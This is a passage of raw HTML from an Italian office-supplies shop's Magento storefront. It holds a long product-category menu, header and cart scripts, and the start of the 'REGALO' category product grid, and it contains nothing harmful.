data-q="533" class="item">***TEMPERE VERNICI E ACQUERELLI</li><li data-q="534" class="item">***PASTE</li><li data-q="535" class="item">***ACCESSORI PER PITTURA</li><li data-q="1048" class="item">***MATITE-PASTELLI-ACCESSORI</li><li data-q="408" class="item">**ACCESSORI</li><li data-q="409" class="item">***EXPO DA BANCO</li><li data-q="445" class="item">***ZAINI - BORSE - TROLLEY</li><li data-q="504" class="item">***ASTUCCI - BUSTINE</li><li data-q="831" class="item">***ESPOSITORI</li><li data-q="976" class="item">***ASTUCCI-BUSTINE</li><li data-q="1117" class="item">***ZAINI-BORSE-TROLLEY</li><li data-q="950" class="item">**DIDATTICA-BRICOLAGE</li><li data-q="951" class="item">***REGOLI-GIOCHI DIDATTICI</li><li data-q="1022" class="item">***ACCESSORI DIDATTICI E LAVORI MANUALI</li><li data-q="1074" class="item">***PASTE MODELLABILI</li><li data-q="1089" class="item">***GLITTER E PORPORINA</li><li data-q="1100" class="item">***FLAUTI E STRUMENTI MUSICALI</li><li data-q="1105" class="item">***COLLE A CALDO E PISTOLE</li><li data-q="1120" class="item">***CARTONAGE DIDATTICO</li><li data-q="1123" class="item">***ARREDO DIDATTICA</li><li data-q="962" class="item">**CARTA-CARTONCINO</li><li data-q="963" class="item">***ALBUM DISEGNO BIANCO</li><li data-q="1066" class="item">***CARTA DISEGNO TECNICO</li><li data-q="1071" class="item">***ALBUM DISEGNO COLORATO</li><li data-q="1080" class="item">***CARTONCINO BIANCO</li><li data-q="1081" class="item">***CARTONCINO COLORATO</li><li data-q="1088" class="item">***CARTA CRESPA-VELINA</li><li data-q="1107" class="item">***CARTONCINO COLLAGE</li><li data-q="1026" class="item">**RACCOGLITORI-CARTELLE</li><li data-q="1027" class="item">***VALIGETTE POLIONDA-PORTADISEGNI</li><li data-q="1072" class="item">***RACCOGLITORI CON ANELLI</li><li data-q="1110" class="item">***CARTELLE CON ELASTICO</li><li data-q="60" class="item top">SPEDIZIONE IMBALLO E MAGAZZINO</li><li data-q="61" class="item">**STRUMENTI PER IMBALLO E SPEDIZIONE</li><li data-q="62" class="item">***NASTRO PER IMBALLO</li><li data-q="63" class="item">****TENDINASTRO</li><li data-q="183" class="item">***ACCESSORI PER PACCHI E BUSTE</li><li data-q="217" class="item">***BUSTE SOVRACOLLO</li><li data-q="218" class="item">****ETICHETTE PRESTAMPATE</li><li data-q="227" class="item">***BOLLE</li><li data-q="228" class="item">****CHIPS</li><li data-q="229" class="item">*****COPERTURE</li><li data-q="230" class="item">***SCATOLE E TUBI PER SPEDIZIONE</li><li data-q="276" class="item">***FILM E DISPENSER</li><li data-q="310" class="item">***CARTA DA PACCO E CARTONE ONDULATO</li><li data-q="323" class="item">***AGGRAFFATRICI E ACCESSORI</li><li data-q="324" class="item">***REGGE E ACCESSORI</li><li data-q="343" class="item">***INCOLLATRICI E COLLA TERMO</li><li data-q="406" class="item">***CUTTER DA LAVORO</li><li data-q="537" class="item">***LETTORE BARCODE</li><li data-q="543" class="item">***STAMPANTI TERMICHE E CONSUMABILI</li><li data-q="906" class="item">***BOLLE E RIEMPITIVI</li><li data-q="921" class="item">***INCOLLATRICI E COLLA A CALDO</li><li data-q="1019" class="item">***NASTRO PER IMBALLO-TENDINASTRO</li><li data-q="1062" class="item">***BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</li><li data-q="208" class="item">**BUSTE PER SPEDIZIONE</li><li data-q="209" class="item">***BUSTE COMMERCIALI</li><li data-q="210" class="item">***BUSTE A SACCO</li><li data-q="220" class="item">***BUSTE IMBOTTITE</li><li data-q="332" class="item">***BUSTE A SACCO CON SOFFIETTO</li><li data-q="340" class="item">***BUSTE ANTISTRAPPO</li><li data-q="417" class="item">***BUSTE IN CARTONE</li><li data-q="404" class="item">**SICUREZZA</li><li data-q="405" class="item">***SEGNALETICA</li><li data-q="514" class="item">***TORCE E LAMPADE</li><li data-q="842" class="item">***PANNELLI ANTIURTO</li><li data-q="884" class="item">***ARTICOLI DETECTABILI</li><li data-q="917" class="item">***TORCE DA LAVORO E LAMPADINE</li><li data-q="933" class="item">***PARACOLPI E PANNELLI ANTIURTO</li><li data-q="488" class="item">**BILANCE</li><li data-q="489" class="item">***PESALETTERE E PESAPACCHI</li><li data-q="1165" class="item">***BILANCE E PESALETTERE</li><li data-q="925" class="item">**FERRAMENTA E MANUTENZIONE</li><li data-q="926" class="item">***CARRELLI E ROLL CONTAINER</li><li data-q="927" class="item">***PORTAUTENSILI</li><li data-q="928" class="item">***ASSORBITORI INDUSTRIALI</li><li data-q="931" class="item">***BUSTE PER IDENTIFICAZIONE E LEGGII</li><li data-q="932" class="item">***PARAFREDDO</li><li data-q="934" class="item">***FLESSOMETRI E MISURATORI</li><li data-q="935" class="item">***SCAFFALI</li><li data-q="936" class="item">***SCALE E TRABATTELLI</li><li data-q="940" class="item">***BANCHI DA LAVORO</li><li data-q="1147" class="item">***UTENSILI A BATTERIA</li><li data-q="78" class="item top">VISUAL E COMUNICAZIONE</li><li data-q="79" class="item">**ESPOSITORI E PORTADEPLIANT</li><li data-q="80" class="item">***PORTA MENU' e ACCESSORI</li><li data-q="130" class="item">***PORTADEPLIANT DA TAVOLO</li><li data-q="347" class="item">***PORTADEPLIANT DA PARETE</li><li data-q="385" class="item">***PORTADEPLIANT DA TERRA</li><li data-q="85" class="item">**LAVAGNE E ACCESSORI</li><li data-q="86" class="item">***MAGNETI E SPILLI CARTOGRAFICI</li><li data-q="135" class="item">***CANCELLINI E KIT PER LAVAGNE</li><li data-q="189" class="item">***LAVAGNE PORTABLOCCO E BLOCCHI</li><li data-q="226" class="item">***PANNELLI ADESIVI - STICKERS MURALI</li><li data-q="259" class="item">***LAVAGNE BIANCHE MAGNETICHE E NON</li><li data-q="260" class="item">***LAVAGNE NERE E IN TESSUTO</li><li data-q="307" class="item">***LAVAGNE IN SUGHERO</li><li data-q="506" class="item">***LAVAGNE IN VETRO</li><li data-q="753" class="item">***LAVAGNE MAGNETICHE</li><li data-q="754" class="item">***LAVAGNE NERE</li><li data-q="755" class="item">***LAVAGNE IN TESSUTO E ALTRI MATERIALI</li><li data-q="756" class="item">***LAVAGNE COMBINATE</li><li data-q="1008" class="item">***PANNELLI ADESIVI-STICKERS MURALI</li><li data-q="88" class="item">**PORTANOMI</li><li data-q="89" class="item">***PORTANOMI DA TAVOLO</li><li data-q="90" class="item">***PORTABADGE E ACCESSORI</li><li data-q="191" class="item">**PLANNING E CARTE GEOGRAFICHE</li><li data-q="192" class="item">***PLANNING E ACCESSORI</li><li data-q="422" class="item">***CARTE GEOGRAFICHE MAGNETICHE E NON</li><li data-q="238" class="item">**ACCESSORI PER PROIEZIONE</li><li data-q="239" class="item">***LUCIDI PER PROIEZIONE</li><li data-q="346" class="item">***SCHERMI PER PROIEZIONE</li><li data-q="383" class="item">***PUNTATORI</li><li data-q="384" class="item">****TELECOMANDI</li><li data-q="651" class="item">***VIDEOPROIETTORI E ACCESSORI</li><li data-q="1098" class="item">***PUNTATORI-TELECOMANDI</li><li data-q="290" class="item">**BACHECHE ESPOSITIVE</li><li data-q="291" class="item">***BACHECHE PER INTERNI</li><li data-q="432" class="item">***BACHECHE PER ESTERNI</li><li data-q="475" class="item">***BACHECHE PORTACHIAVI</li><li data-q="320" class="item">**CORNICI E LEGGII</li><li data-q="321" class="item">***CORNICI AUTOPORTANTI</li><li data-q="428" class="item">***CORNICI DA PARETE</li><li data-q="433" class="item">***LEGGII</li><li data-q="752" class="item">***CORNICI DA PARETE E SUPPORTI</li><li data-q="822" class="item">**CARTELLI E SEGNALETICA</li><li data-q="823" class="item">***TARGHE</li><li data-q="825" class="item">***PITTOGRAMMI</li><li data-q="830" class="item">***CARTELLI INFORMATIVI</li><li data-q="1111" class="item">**SEGNAPERCORSI-ELIMINACODE</li><li data-q="1112" class="item">***COLONNINE SEGNAPERCORSO E ACCESSORI</li><li data-q="1121" class="item">***ELIMINACODE E ACCESSORI</li><li data-q="845" class="item top">GIOCHI</li><li data-q="846" class="item">**DIDATTICO</li><li data-q="847" class="item">***PICCOLO GENIO</li><li data-q="850" class="item">***PUZZLE</li><li data-q="848" class="item">**GIOCHI DI SOCIETA'</li><li data-q="849" class="item">***GIOCHI DI SOCIETA'</li><li data-q="973" class="item top">AREE ESTERNE-TEMPO LIBERO-PET</li><li data-q="974" class="item">**GARDEN</li><li data-q="975" class="item">***ATTREZZI E ACCESSORI MANUALI</li><li data-q="1009" class="item">***IRRIGAZIONE</li><li data-q="1124" class="item">***POMPE E SPRUZZINI</li><li data-q="1126" class="item">***ATTREZZI A BATTERIA</li><li data-q="994" class="item">**ARREDO GIARDINO</li><li data-q="995" class="item">***TAVOLI E SEDUTE DA ESTERNI</li><li data-q="1018" class="item">***COPERTURE DA ESTERNI</li><li data-q="1125" class="item">***ACCESSORI DA ESTERNI</li><li data-q="1010" class="item">**INSETTICIDI E ZANZARIERE</li><li data-q="1011" class="item">***INSETTICIDI</li><li data-q="1129" class="item">***RODENTICIDI</li><li data-q="1130" class="item">***DISABITUANTI</li><li data-q="1131" class="item">**FITNESS</li><li data-q="1132" class="item">***ATTREZZI E ACCESSORI FITNESS</li><li data-q="1168" class="item top">SISTEMI DI STAMPA</li><li data-q="1169" class="item">**SCANNER</li><li data-q="1170" class="item">***SCANNER DESKTOP</li><li data-q="1179" class="item">***SCANNER PORTATILI</li><li data-q="1193" class="item">***SCANNER GRANDE FORMATO</li><li data-q="1171" class="item">**ACCESSORI STAMPA</li><li data-q="1172" class="item">***ACCESSORI</li><li data-q="1173" class="item">**RICAMBI PER STAMPANTI</li><li data-q="1174" class="item">***BROTHER</li><li data-q="1186" class="item">***CANON</li><li data-q="1188" class="item">***HP-SAMSUNG</li><li data-q="1189" class="item">***LEXMARK</li><li data-q="1190" class="item">***KYOCERA</li><li data-q="1200" class="item">***RICOH</li><li data-q="1175" class="item">**MULTIFUNZIONE</li><li data-q="1176" class="item">***MULTIFUNZIONE INK</li><li data-q="1177" class="item">***MULTIFUNZIONE LASER</li><li data-q="1178" class="item">****LED</li><li data-q="1197" class="item">***MULTIFUNZIONE GRANDE FORMATO</li><li data-q="1180" class="item">**STAMPANTI</li><li data-q="1181" class="item">***STAMPANTI LASER</li><li data-q="1182" class="item">****LED</li><li data-q="1183" class="item">***STAMPANTI INK</li><li data-q="1194" class="item">***STAMPANTI GRANDE FORMATO</li><li data-q="1184" class="item">**ESTENSIONI DI GARANZIA</li><li data-q="1185" class="item">***BROTHER</li><li data-q="1191" class="item">***KYOCERA</li><li data-q="1201" class="item">***RICOH</li><li data-q="1202" class="item">***CANON</li><li data-q="1203" class="item top">-</li><li data-q="1204" class="item">**-</li><li data-q="1205" class="item">***-</li> </ul> </div> </div> <script type="text/javascript"> document.addEventListener("DOMContentLoaded", function() { var qsearch, select, ul, li, a, i; qsearch = document.getElementById("qsearch"); select = document.getElementById("select-box-category"); ul = document.getElementById("categories-box"); document.querySelector('body').addEventListener("click", function(){ ul.style.display = 'none'; }); select.addEventListener('click', function(e) { e.stopPropagation(); if (ul.style.display === 'none') { ul.style.display = 'block'; } else { ul.style.display = 'none'; } }); li = ul.getElementsByTagName("li"); for (i = 0; i < li.length; i++) { a = li[i]; a.addEventListener("click", function(){ qsearch.value = this.getAttribute("data-q"); select.innerHTML = this.innerHTML; }); } }); window.onload = function(){ var form = document.getElementById("search_mini_form"); form.onsubmit = function(){ var search = document.getElementById("search"); var qsearch = document.getElementById("qsearch"); var csearch = qsearch.value ? '&cat='+qsearch.value : ''; window.location = form.action + '/?q=' + search.value + csearch; return false; }; }; </script> </div> </div> <button type="submit" title="Cerca" class="action search button"> <span><span><i class="fa fa-search"></i>Cerca</span></span> </button> </form> </div></div></div></div></div><div class="header-icons content-cart col-sm-12 col-md-4 col-lg-4"><div class="tool-header alotheme"><div class="tool-account alo-toggle tool-padding toggle-tab-mobile"><div class="toggle-tab outside-close mobile proceed-to-checkout"><span class="fa fa-user icons account-icons"></span><div class="onclick"><div class="text-account text-bold">Account</div><div class="text-account text-hidden" data-bind="scope: 'customer'"> <!-- ko if: customer().firstname --> <span class="logged-in" data-bind="text: new String('Ciao!, %1').replace('%1', customer().firstname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().firstname -->	Ciao! Accedi <!-- /ko --> <script type="text/x-magento-init">	{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}	}	</script></div></div></div></div><div class="top-link-product tool-padding"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="fa fa-heart icons wishlist-icons"></span><span class="counter">0</span></a><div class="wishlist"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="text-account text-bold block">Lista desideri</span><span class="counter">0</span><span class="text-account text-hidden">articoli</span></a></div></div><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://convenienzaufficio.it/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="fa fa-shopping-basket crat-icon"> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </span> <span class="minicart-text"> <span class="text cart-title">Carrello</span> <span data-bind="html: getCartParam('subtotal')"></span> </span> </a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="cart-page"> <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block"> <!-- ko template: getTemplate() --><!-- /ko --> </div></div><p>&nbsp;</p><div class="capped-delivery"><!--p>$99Capped Delivery</p--><!--p>Fill your cart &amp; pay no more than $99 dellivery</p--></div> </div> <script> window.checkout = {"shoppingCartUrl":"https:\/\/convenienzaufficio.it\/checkout\/cart\/","checkoutUrl":"https:\/\/convenienzaufficio.it\/checkout\/","updateItemQtyUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/convenienzaufficio.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/convenienzaufficio.it\/captcha\/refresh\/","isRequired":false,"timestamp":1768683944}}}; </script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif" } } </script></div><div class="more-info"><span class="toggle-tab"><span class="hidden"></span><span class="more-text">More</span></span><div class="toggle-content"><div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="category-view"><div class="category-view-position"><div class="breadcrumbs"> <div class="category-view-position"><!-- <h2 class="pagecrumbs-title"></h2> --><div class="container"><div class="inner-breadcrumbs"><ul class="items"><li class="item home"><a href="https://convenienzaufficio.it/" title="Vai alla Home Page">Home</a></li><li class="item category116"><strong>REGALO</strong></li></ul></div></div></div></div></div></div><main id="maincontent" class="page-main page-main-pal container"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns clearfix"><div class="column main"><input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"> <script> window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/convenienzaufficio.it\/"}; </script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fstatic\u002Fversion1761774475\u002Ffrontend\u002FAlothemes\u002Fexpert13\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart"]}, "clientSideSections": ["checkout-data","cart-data","chatData"], "baseUrls": ["https:\/\/convenienzaufficio.it\/","http:\/\/convenienzaufficio.it\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/convenienzaufficio.it\/page_cache\/block\/render\/s\/regalo\/id\/116\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_116"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/regalo\/id\/116\/"},"versionCookieName":"private_content_version"} } }
</script><div class="page-title-wrapper"> <h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" >REGALO</span> </h1> </div> <div id="layerednav-list-products"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/regalo\/id\/116\/","formKey":"ZWmJNVrZfq3f3UmT","post":false}}'> <p class="toolbar-amount" id="toolbar-amount"> Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> di <span class="toolbar-number">667</span> </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Ordina per</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" > Posizione </option> <option value="name" > Nome Prodotto </option> <option value="price" > Prezzo </option> </select> <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Imposta la direzione decrescente</span> </a> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Mostra</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per pagina</span></div> <div class="pages"> <strong class="label pages-label" id="paging-label">Pagina</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item current"> <strong class="page"> <span class="label">Attualmente stai leggendo la pagina</span> <span>1</span> </strong> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?p=2" class="page"> <span class="label">Pagina</span> <span>2</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?p=3" class="page"> <span class="label">Pagina</span> <span>3</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?p=4" class="page"> <span class="label">Pagina</span> <span>4</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?p=5" class="page"> <span class="label">Pagina</span> <span>5</span> </a> </li> <li class="item pages-item-next"> <a class="action next" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?p=2" title="Successivo"> <span class="label">Pagina</span> <span>Successivo</span> </a> </li> </ul> </div> <div class="modes"> <strong class="modes-label" id="modes-label">Mostra come</strong> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"> <span>Griglia</span> </strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Lista</span> </a> </div> </div> <script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple"]} } }
</script> <style type="text/css">.product-items .product-item{ float: left;} @media (min-width: 1px) and (max-width: 360px) {.product-items .product-item{padding: 0 15px; width: 100%} .product-items .product-item:nth-child(1n+1){clear: left;}} @media (min-width: 361px) and (max-width: 480px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 481px) and (max-width: 575px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 576px) and (max-width: 767px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 768px) and (max-width: 991px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 992px) and (max-width: 1199px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1200px) and (max-width: 1479px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1480px) and (max-width: 1919px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1920px) and (max-width: 1920px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1921px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}}</style> <div class="category-products clearfix products wrapper grid products-grid"> <ol class="products list items product-items"> <li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43765/category/116/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" 